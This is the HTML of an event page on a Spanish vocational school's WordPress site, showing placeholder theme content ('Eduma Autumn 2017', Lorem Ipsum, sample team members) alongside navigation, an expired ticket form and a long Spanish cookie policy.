	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9127 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/requisitos-de-acceso/" class="tc-menu-inner tc-megamenu-title">Requisitos de acceso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9126 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://fplasclaras.com/inscribete/" class="tc-menu-inner tc-megamenu-title">Inscríbete</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/videos-promocionales/" class="tc-menu-inner">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9085 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/faqs/" class="tc-menu-inner">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8942 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://fplasclaras.com/contacto/" class="tc-menu-inner">Contacto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16325 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="#" class="tc-menu-inner"><span class='tc-icon fa fa-bullhorn'></span>Canal Ético</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16326 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://cclaflotamurcia.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus La Flota (Murcia)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16327 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://lasclarasdelmarmenor.canales-eticos.com/" class="tc-menu-inner tc-megamenu-title">Campus Los Alcázares</a></li>
</ul><!-- End wrapper ul sub -->
</li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>
			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content"><section class="content-area">        <div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://import.thimpress.com/wp-content/uploads/sites/eduma/2020/11/bg-page.jpg);"><span class="overlay-top-header" style="background:rgba(0,0,0,0.5);"></span>                <div class="page-title-wrapper">
                    <div class="banner-wrapper container">
						<h2>Eventos</h2>                    </div>
                </div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul itemprop="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs" class="breadcrumbs"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://fplasclaras.com" title="Inicio"><span itemprop="name">Inicio</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://fplasclaras.com/events/" title="Eventos">
							<span itemprop="name">Eventos</span>
						</a><meta itemprop="position" content="2" />
					</li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name" title="Eduma Autumn 2017">Eduma Autumn 2017</span><meta itemprop="position" content="3" /></li></ul>			</div>
		</div>
		        </div>
		<div class="container site-content sidebar-right"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">

	<article id="tp_event-3062" class="tp_single_event post-3062 tp_event type-tp_event status-publish has-post-thumbnail hentry">

	
	<div class="summary entry-summary">

		
<div class="entry-title">
			<h1>
				Eduma Autumn 2017			</h1>
	</div><div class="tp-event-top">
    <div class="entry-thumbnail">
					<img fetchpriority="high" width="870" height="500" src="https://fplasclaras.com/wp-content/uploads/2015/06/course-6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://fplasclaras.com/wp-content/uploads/2015/06/course-6.jpg 870w, https://fplasclaras.com/wp-content/uploads/2015/06/course-6-600x345.jpg 600w, https://fplasclaras.com/wp-content/uploads/2015/06/course-6-300x172.jpg 300w, https://fplasclaras.com/wp-content/uploads/2015/06/course-6-768x441.jpg 768w" sizes="(max-width: 870px) 100vw, 870px" />			    </div>

</div>		<div class="tp-event-content">
			
<div class="entry-content">
	<h4>EVENT DESCRIPTION</h4>
<p>Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry&#8217;s standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic<br />
typesetting, remaining essentially unchanged.</p>
<p>&nbsp;</p>
<h4>EVENT CONTENT</h4>
<ul class="thim-list-content">
<li>Over 37 lectures and 55.5 hours of content!</li>
<li>LIVE PROJECT End to End Software Testing Training Included.</li>
<li>Learn Software Testing and Automation basics from a professional trainer from your own desk.</li>
<li>Information packed practical training starting from basics to advanced testing techniques.</li>
<li>Best suitable for beginners to advanced level users and who learn faster when demonstrated.</li>
<li>Course content designed by considering current software testing technology and the job market.</li>
<li>Practical assignments at the end of every session.</li>
<li>Practical learning experience with live project work and examples.</li>
</ul>
</div>			<div class="tp-event-info">
				<div class="tp-info-box">
					<p class="heading">
						<i class="thim-color fa fa-clock-o"></i>Hora de inicio					</p>

					<p>8:00 am</p>

					<p>julio 30, 2018</p>
				</div>
				<div class="tp-info-box">
					<p class="heading">
						<i class="thim-color fa fa-flag"></i>Tiempo de finalización					</p>

					<p>5:00 pm</p>

					<p>diciembre 15, 2019</p>
				</div>
									<div class="tp-info-box">
						<p class="heading">
							<i class="thim-color fas fa-map-marker"></i>Dirección						</p>

						<p>Venice, Italy</p>
						<div class="entry-location"></div>					</div>
							</div>
		</div>

		
													<div class="tp-event-organizers">
					<h3 class="title">Participantes del evento</h3>
					<div class="thim-carousel-container">
						<div class="thim-carousel-wrapper" data-visible="4" data-navigation="1">
															<div class="item">
									<div class="thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2015/11/team-3-110x110.jpg" alt="team-3" title="team-3"  width="110" height="110"></div>
									<a class="name" href="https://fplasclaras.com/our_team/christian/">Christian</a>

									<p class="regency">Creative Director</p>
								</div>
															<div class="item">
									<div class="thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2015/11/team-5-110x110.jpg" alt="team-5" title="team-5"  width="110" height="110"></div>
									<a class="name" href="https://fplasclaras.com/our_team/robert/">Robert</a>

									<p class="regency">Office Manager</p>
								</div>
															<div class="item">
									<div class="thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2015/11/team-2-110x110.jpg" alt="team-2" title="team-2"  width="110" height="110"></div>
									<a class="name" href="https://fplasclaras.com/our_team/jonathan/">Jonathan</a>

									<p class="regency">Art Director</p>
								</div>
															<div class="item">
									<div class="thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2015/11/team-1-110x110.jpg" alt="team-1" title="team-1"  width="110" height="110"></div>
									<a class="name" href="https://fplasclaras.com/our_team/john-doe/">John Doe</a>

									<p class="regency">Web Developer</p>
								</div>
															<div class="item">
									<div class="thumbnail"><img src="https://fplasclaras.com/wp-content/uploads/2015/11/team-4-110x110.jpg" alt="team-4" title="team-4"  width="110" height="110"></div>
									<a class="name" href="https://fplasclaras.com/our_team/ryze-faker/">Ryze Faker</a>

									<p class="regency">Co-Founder</p>
								</div>
																				</div>
					</div>
				</div>
			
		
		<div class="tp-event-single-share">
			<ul class="thim-social-share"><li class="heading">Compartir:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffplasclaras.com%2Fevents%2Feduma-autumn-2015%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Ffplasclaras.com%2Fevents%2Feduma-autumn-2015%2F&amp;text=Eduma%20Autumn%202017" title="Twitter"><i class="fa fa-twitter"></i></a></div></li></ul>		</div>

	</div><!-- .summary -->

	
</article>


<div id="comments" class="comments-area">
			    <div class="comment-respond-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/events/eduma-autumn-2015/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://fplasclaras.com/wp-login.php?redirect_to=https%3A%2F%2Ffplasclaras.com%2Fevents%2Feduma-autumn-2015%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	    </div>
    <div class="clear"></div>

</div><!-- #comments -->


</main>
<div id="sidebar" class="widget-area col-sm-3 sidebar-events sticky-sidebar" role="complementary">
	<div class="widget_book-event"><h3 class="book-title">Comprar boleto</h3>

<div class="event_register_area">

    <form name="event_register" class="event_register" method="POST">

        <ul class="info-event">
            <li>
                <div class="label">Total de las ranuras</div>
                <div class="value">110</div>
            </li>
            <li>
                <div class="label">Ranuras reservadas</div>
                <div class="value">0</div>
            </li>
            <li class="event-cost">
                <div class="label">Costo</div>
                <div class="value"><span class="free">-</span></div>
            </li>
            <li>
				                    <div class="label">Cantidad</div>
                    <div class="value">
                        <input type="number" name="qty" value="1" min="1" max="110" id="event_register_qty"/>
                    </div>
				            </li>
			        </ul>

                    <p class="event_auth_register_message_error">
                You must set payment setting!            </p>
        

        <!--Hide payment option when cost is 0-->

        <!--End hide payment option when cost is 0-->

        <div class="event_register_foot">
            <input type="hidden" name="event_id" value="3062"/>
            <input type="hidden" name="action" value="event_auth_register"/>
			<input type="hidden" id="event_auth_register_nonce" name="event_auth_register_nonce" value="a253377c6f" /><input type="hidden" name="_wp_http_referer" value="/events/eduma-autumn-2015/" />			                <button type="submit" disabled class="event_button_disable">Expirado</button>
			
        </div>

    </form>

</div>
</div>	</div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer has-footer-bottom">
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">Formación Profesional Las Claras</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->

			<div class="footer-bottom">

				<div class="container">
					<aside id="text-1210018" class="widget widget_text footer_bottom_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8896" class="elementor elementor-8896">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4c01fd4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c01fd4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64826d6" data-id="64826d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3d8599 elementor-widget elementor-widget-thim-heading" data-id="c3d8599" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
			<div class="sc_heading   text-center"><h3 style="text-transform: uppercase;color:#333333;font-size:36px;" class="title">Somos Sociales</h3><p class="sub-heading" style="color:#333333;">Infórmate de todas las novedades</p><span class="line"></span></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f8a3dde elementor-align-center elementor-widget elementor-widget-button" data-id="f8a3dde" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://twitter.com/FpClaras" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-twitter"></i>			</span>
						<span class="elementor-button-text">TWITTER</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eef8614 elementor-align-center elementor-widget elementor-widget-button" data-id="eef8614" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.facebook.com/fplasclaras" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>			</span>
						<span class="elementor-button-text">Facebook</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c6c39f6 elementor-align-center elementor-widget elementor-widget-button" data-id="c6c39f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.instagram.com/fplasclaras/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-instagram"></i>			</span>
						<span class="elementor-button-text">Instagram</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</div>
		</aside>				</div>

			</div>
		
</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>            <div class="eu-cookies-bar-cookies-bar-wrap eu-cookies-bar-cookies-bar-position-bottom">
                <div class="eu-cookies-bar-cookies-bar">
                    <div class="eu-cookies-bar-cookies-bar-message">
                        <div>
							Usamos cookies para personalizar el contenido y los anuncios, para proporcionar funciones de redes sociales y para analizar nuestro tráfico. También compartimos información sobre su uso de nuestro sitio con nuestros socios de redes sociales, publicidad y análisis.							                                <a target="_blank"
                                   href="https://fplasclaras.com/privacy-policy/">View more</a>
								                        </div>
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-button-container">

                        <div class="eu-cookies-bar-cookies-bar-button-wrap">
							                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-settings">
                                    <span>Cookies settings</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-accept">
                                    <span class="eu-cookies-bar-tick">Aceptar</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-decline">
                                    <span class="eu-cookies-bar-decline">Rechazar</span>
                                </div>
								                                <div class="eu-cookies-bar-cookies-bar-button eu-cookies-bar-cookies-bar-button-close">
                                    <span class="eu-cookies-bar-close"></span>
                                </div>
								                        </div>

                    </div>
                </div>
            </div>
			            <div class="eu-cookies-bar-cookies-bar-settings-wrap">
                <div class="eu-cookies-bar-cookies-bar-settings-wrap-container">
                    <div class="eu-cookies-bar-cookies-bar-settings-overlay">
                    </div>
                    <div class="eu-cookies-bar-cookies-bar-settings">
						                        <div class="eu-cookies-bar-cookies-bar-settings-header">
                            <span class="eu-cookies-bar-cookies-bar-settings-header-text">Política de Privacidad</span>
                            <span class="eu-cookies-bar-close eu-cookies-bar-cookies-bar-settings-close"></span>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-nav">
                            <div class="eu-cookies-bar-cookies-bar-settings-privacy eu-cookies-bar-cookies-bar-settings-nav-active">
								Privacy &amp; Cookies policy                            </div>
                            <div class="eu-cookies-bar-cookies-bar-settings-cookie-list">Cookies list</div>
                        </div>
                        <div class="eu-cookies-bar-cookies-bar-settings-content">
                            <table class="eu-cookies-bar-cookies-bar-settings-content-child eu-cookies-bar-cookies-bar-settings-content-child-inactive">
                                <tbody>
                                <tr>
                                    <th>Cookie name</th>
                                    <th>Active</th>
                                </tr>
								                                </tbody>
                            </table>
                            <div class="eu-cookies-bar-cookies-bar-settings-policy eu-cookies-bar-cookies-bar-settings-content-child">
								<!-- wp:heading -->
<div class="et_pb_row et_pb_row_0">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light et_pb_text_align_left">
<div class="et_pb_title_container">
<h1 class="entry-title">Política de Cookies</h1>
</div>
<div class="et_pb_title_featured_container"></div>
</div>
</div>
</div>
<div class="et_pb_row et_pb_row_1">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_left et_pb_bg_layout_light">
<div class="et_pb_text_inner">

Bienvenida/o a la <strong>POLÍTICA DE COOKIES</strong> de la página web de la entidad FP LAS CLARAS.ES, provista de NIF B73131880, donde te explicaremos en un lenguaje claro y sencillo todas las cuestiones necesarias para que puedas tener el control sobre ellas en base a tus decisiones personales.
<ul>
 	<li><strong>¿QUÉ SON LAS COOKIES Y PARA QUÉ LAS USAMOS?</strong></li>
</ul>
Una cookie o galleta informática es un pequeño archivo de información que se guarda en tu ordenador, “smartphone” o tableta cada vez que visitas nuestra página web.

En principio, una cookie es inofensiva: no contiene virus, troyanos, gusanos, etc. que puedan dañar tu terminal, pero sí tiene cierto impacto sobre tu derecho a la protección de tus datos personales, pues recoge determinada información concerniente a tu persona (hábitos de navegación, identidad, preferencias, etc.).

Es por ello que, en base a lo establecido en la normativa aplicable (LSSI y normativa vigente de protección de datos personales), la activación de determinados tipos de cookies necesitará de tu autorización previa.

Antes de ello, te daremos alguna información adicional que te ayudará a una mejor toma de decisiones al respecto:
<ol>
 	<li>Las cookies pueden ser de varios tipos en función de su finalidad:</li>
</ol>
<ul>
 	<li>Las cookies técnicas son necesarias para que nuestra página web pueda funcionar, no necesitan de tu autorización y son las únicas que tenemos activadas por defecto.</li>
 	<li>El resto de cookies sirven para mejorar nuestra página, para personalizarla en base a tus preferencias, o para poder mostrarte publicidad ajustada a tus búsquedas, gustos e intereses personales. Puedes aceptar todas estas cookies pulsando el botón <strong>ACEPTAR</strong> o configurarlas o rechazar su uso clicando en el apartado <strong>CONFIGURACIÓN DE COOKIES</strong>.</li>
</ul>
<ol start="2">
 	<li>Algunas cookies son nuestras (las denominaremos <strong>cookies propias</strong>) y otras pertenecen a empresas externas que prestan servicios para nuestra página web (las denominaremos <strong>cookies de terceros</strong>: un ejemplo podrían ser las cookies de proveedores externos como Google). En este sentido, es importante que sepas que algunos de dichos proveedores externos pueden estar ubicados fuera de España.</li>
</ol>
A nivel mundial, no todos los países tienen un mismo nivel de protección de datos, existiendo algunos países más seguros que otros (por ejemplo, la Unión Europea es un entorno seguro para tus datos). Nuestra política es recurrir a proveedores confiables que, con independencia de que se encuentren o no ubicados en la Unión Europea, hayan adoptado las garantías adecuadas para la protección de tu información personal. No obstante, en el apartado denominado <strong>¿QUÉ TIPO DE COOKIES SE UTILIZAN ACTUALMENTE EN NUESTRA PÁGINA WEB?</strong>, puedes consultar las distintas Políticas de privacidad y protección de datos de cada uno de los referidos proveedores externos, a fin de tomar una decisión consciente sobre la activación o no de las <strong>cookies de terceros</strong> que utiliza nuestra página web.
<ol start="3">
 	<li>Finalmente, indicarte que, en función del plazo de tiempo que permanecen activas, las cookies pueden ser de dos tipos:</li>
</ol>
<ul>
 	<li><strong>Cookies de sesión:</strong> expiran automáticamente cuando terminas la sesión en tu ordenador, “smartphone” o tableta. Suelen emplearse para conservar la información necesaria mientras se te presta un servicio en una sola ocasión.</li>
 	<li><strong>Cookies persistentes: </strong>permanecen almacenadas en tu ordenador, “smartphone” o tableta durante un periodo determinado, que puede variar desde unos minutos hasta varios años.</li>
 	<li><strong>¿QUÉ TIPO DE COOKIES PODEMOS UTILIZAR EN NUESTRA PÁGINA WEB?</strong></li>
 	<li><strong>Cookies Técnicas:</strong></li>
</ul>
Las cookies técnicas son estrictamente necesarias para que nuestra página web funcione y puedas navegar por la misma. Este tipo de cookies son las que, por ejemplo, nos permiten identificarte, darte acceso a determinadas partes restringidas de la página si fuese necesario, o recordar diferentes opciones o servicios ya seleccionados por ti, como tus preferencias de privacidad. Por ello, <strong>están activadas por defecto, no siendo necesaria tu autorización al respecto</strong>.

A través de la configuración de tu navegador, puedes bloquear o alertar de la presencia de este tipo de cookies, si bien dicho bloqueo afectará al correcto funcionamiento de las distintas funcionalidades de nuestra página web.
<ul>
 	<li><strong>Cookies de Análisis:</strong></li>
</ul>
Las cookies de análisis nos permiten estudiar la navegación de los usuarios de nuestra página web en general (por ejemplo, qué secciones de la página son las más visitadas, qué servicios se usan más y si funcionan correctamente, etc.).

A partir de la información estadística sobre la navegación en nuestra página web, podemos mejorar tanto el propio funcionamiento de la página como los distintos servicios que ofrece. Por tanto, estas cookies <strong>no tienen una finalidad publicitaria</strong>, sino que únicamente sirven para que nuestra página web funcione mejor, adaptándose a nuestros usuarios en general. Activándolas contribuirás a dicha mejora continua.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.
<ul>
 	<li><strong>Cookies de Funcionalidad y Personalización:</strong></li>
</ul>
Las cookies de funcionalidad nos permiten recordar tus preferencias, para personalizar a tu medida determinadas características y opciones generales de nuestra página web, cada vez que accedas a la misma (por ejemplo, el idioma en que se te presenta la información, las secciones marcadas como favoritas, tu tipo de navegador, etc.).

Por tanto, este tipo de cookies <strong>no tienen una finalidad publicitaria</strong>, sino que activándolas mejorarás la funcionalidad de la página web (por ejemplo, adaptándose a tu tipo de navegador) y la personalización de la misma en base a tus preferencias (por ejemplo, presentando la información en el idioma que hayas escogido en anteriores ocasiones), lo cual contribuirá a la facilidad, usabilidad y comodidad de nuestra página durante tu navegación.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.
<ul>
 	<li><strong>Cookies de Publicidad:</strong></li>
</ul>
Las cookies de publicidad nos permiten la gestión de los espacios publicitarios incluidos en nuestra página web en base a criterios como el contenido mostrado o la frecuencia en la que se muestran los anuncios.

Así por ejemplo, si se te ha mostrado varias veces un mismo anuncio en nuestra página web, y no has mostrado un interés personal haciendo clic sobre él, este no volverá a aparecer. En resumen, activando este tipo de cookies, la publicidad mostrada en nuestra página web será más útil y diversa, y menos repetitiva.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.
<ul>
 	<li><strong>Cookies de Publicidad Comportamental:</strong></li>
</ul>
Las cookies de publicidad comportamental nos permiten obtener información basada en la observación de tus hábitos y comportamientos de navegación en la web, a fin de poder mostrarte contenidos publicitarios que se ajusten mejor a tus gustos e intereses personales.

Para que lo entiendas de manera muy sencilla, te pondremos un ejemplo ficticio: si tus últimas búsquedas en la web estuviesen relacionadas con literatura de suspense, te mostraríamos publicidad sobre libros de suspense.

Por tanto, activando este tipo de cookies, la publicidad que te mostremos en nuestra página web no será genérica, sino que estará orientada a tus búsquedas, gustos e intereses, ajustándose por tanto exclusivamente a ti.

<strong>Puedes activar o desactivar estas cookies marcando la casilla correspondiente</strong>, estando desactivadas por defecto.

&nbsp;
<ul>
 	<li><strong>¿QUÉ TIPO DE COOKIES SE UTILIZAN ACTUALMENTE EN NUESTRA PÁGINA WEB?</strong></li>
</ul>
A continuación, procedemos a informarte sobre todos los tipos de cookies que actualmente se utilizan en nuestra página web y la finalidad de cada una de las mismas:
<table>
<tbody>
<tr>
<td width="94"><strong>Tipo de cookie</strong></td>
<td width="246"><strong>Finalidad</strong></td>
<td width="132"><strong>Entidad responsable y enlace a su política de privacidad y protección de datos</strong></td>
<td width="94"><strong>Plazo de tiempo (de sesión / persistente)</strong></td>
</tr>
<tr>
<td width="94"><strong>Análisis</strong></td>
<td width="246"><strong>Recopilar visitas desde el sitio</strong></td>
<td width="132"><strong>Facebook</strong></td>
<td width="94"><strong>3 meses</strong></td>
</tr>
<tr>
<td width="94"><strong>Estadística</strong></td>
<td width="246"><strong>Recopilar visitas al sitio</strong></td>
<td width="132"><strong>Google Analytics</strong></td>
<td width="94"><strong>2 años</strong></td>
</tr>
<tr>
<td width="94"><strong>Estadística</strong></td>
<td width="246"><strong>Recopilar visitas desde el sitio</strong></td>
<td width="132"><strong>Google Analytics</strong></td>
<td width="94"><strong>1 día</strong></td>
</tr>
<tr>
<td width="94"><strong>Análisis</strong></td>
<td width="246"><strong>Activar envío de anuncios</strong></td>
<td width="132"><strong>Facebook</strong></td>
<td width="94"><strong>3 meses</strong></td>
</tr>
<tr>
<td width="94"><strong>Análisis</strong></td>
<td width="246"><strong>Recopilar visitas desde el sitio</strong></td>
<td width="132"><strong>Twitter</strong></td>
<td width="94"><strong>2 años</strong></td>
</tr>
<tr>
<td width="94"><strong>Sesión</strong></td>
<td width="246"><strong>Establecer sesión única</strong></td>
<td width="132"><strong>BuddyPress</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
<tr>
<td width="94"><strong>Funcional</strong></td>
<td width="246"><strong>Desconocido</strong></td>
<td width="132"><strong>BuddyPress</strong></td>
<td width="94"><strong>14 años</strong></td>
</tr>
<tr>
<td width="94"><strong>Sesión</strong></td>
<td width="246"><strong>Inicio de sesión único</strong></td>
<td width="132"><strong>Ivoox</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
<tr>
<td width="94"><strong>Sesión</strong></td>
<td width="246"><strong>Establecer sesión única</strong></td>
<td width="132"><strong>fplasclaras.es</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
<tr>
<td width="94"><strong>Funcional</strong></td>
<td width="246"><strong>Establecer ancho de banda</strong></td>
<td width="132"><strong>Youtube</strong></td>
<td width="94"><strong>6 meses</strong></td>
</tr>
<tr>
<td width="94"><strong>Estadística</strong></td>
<td width="246"><strong>Establecer sesión única</strong></td>
<td width="132"><strong>Youtube</strong></td>
<td width="94"><strong>Sesión</strong></td>
</tr>
</tbody>
</table>
<strong> </strong>
<ul>
 	<li><strong>¿QUÉ PUEDES HACER CON LAS COOKIES?</strong></li>
</ul>
Cuando accedes por primera vez a nuestra página web, se te muestra una ventana en la que te informamos que las cookies pueden ser de varios tipos:
<ul>
 	<li>Las cookies técnicas son necesarias para que nuestra página web pueda funcionar, no necesitan de tu autorización y son las únicas que tenemos activadas por defecto.</li>
 	<li>El resto de cookies sirven para mejorar nuestra página, para personalizarla en base a tus preferencias, o para poder mostrarte publicidad ajustada a tus búsquedas, gustos e intereses personales. Puedes aceptar todas estas cookies pulsando el botón <strong>ACEPTAR</strong> o configurarlas o rechazar su uso clicando en el apartado <strong>CONFIGURACIÓN DE COOKIES</strong>.</li>
</ul>
Informarte también que, una vez que hayas activado cualquier tipo de cookies, tienes la posibilidad de desactivarlas en el momento que desees, con el simple paso de desmarcar la casilla correspondiente en el apartado <strong>CONFIGURACIÓN DE COOKIES </strong>de nuestra página web. Siempre será tan sencillo para ti activar nuestras cookies propias como desactivarlas.

Recordarte asimismo que, a través de la configuración de tu navegador, puedes bloquear o alertar de la presencia de cookies, si bien dicho bloqueo puede afectar al correcto funcionamiento de las distintas funcionalidades de nuestra página web en el caso de las cookies técnicas necesarias.

Por último, indicarte que, si activas <strong>cookies de terceros</strong> (empresas externas que prestan servicios para nuestra página web) y posteriormente deseas desactivarlas, podrás hacerlo de dos formas: usando las herramientas de desactivación de cookies de tu navegador o a través de los propios sistemas habilitados por dichos proveedores externos.

Para que te sea mucho más fácil, a continuación te relacionamos una serie de enlaces a las pautas de desactivación de cookies de los navegadores de uso común:
<ul>
 	<li><a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DDesktop&amp;hl=es">Google Chrome</a>.</li>
 	<li><a href="https://support.mozilla.org/es/kb/Borrar%20cookies">Mozilla Firefox</a>.</li>
 	<li><a href="https://support.microsoft.com/es-es/help/278835/how-to-delete-cookie-files-in-internet-explorer">Internet Explorer</a>.</li>
 	<li><a href="https://support.apple.com/es-es/guide/safari/sfri11471/mac">Safari</a>.</li>
 	<li><a href="https://support.apple.com/es-es/HT201265">Safari para IOS (iPhone y iPad)</a>.</li>
 	<li><a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DAndroid&amp;hl=es&amp;oco=1">Google Chrome para Android</a>.</li>
 	<li><a href="https://support.google.com/accounts/answer/61416?co=GENIE.Platform%3DiOS&amp;hl=es&amp;oco=1">Google Chrome para Iphone y Ipad</a>.</li>
</ul>
Así mismo, te relacionamos los enlaces a los sistemas propios habilitados por cada uno de los referidos proveedores externos para la desactivación de sus cookies:
<ul>
 	<li><a href="https://es-es.facebook.com/policies/cookies/">Facebook</a></li>
 	<li><a href="https://help.twitter.com/es/rules-and-policies/twitter-cookies">Twitter</a></li>
 	<li><a href="https://tools.google.com/dlpage/gaoptout?hl=es">Google Analytics</a></li>
 	<li><a href="https://buddypress.org/support/tag/cookies/">BuddyPress</a></li>
 	<li><a href="https://ivoox.zendesk.com/hc/es-es/articles/360000959089-C%C3%B3mo-gestionar-tu-privacidad-y-desactivar-la-publicidad-personalizada">Ivoox</a></li>
 	<li><a href="https://support.google.com/youtube/answer/32050?co=GENIE.Platform%3DAndroid&amp;hl=es">Youtube</a></li>
</ul>
<strong>Muchas gracias por su colaboración</strong>

</div>
</div>
</div>
</div>
<!-- /wp:heading -->                            </div>
                        </div>

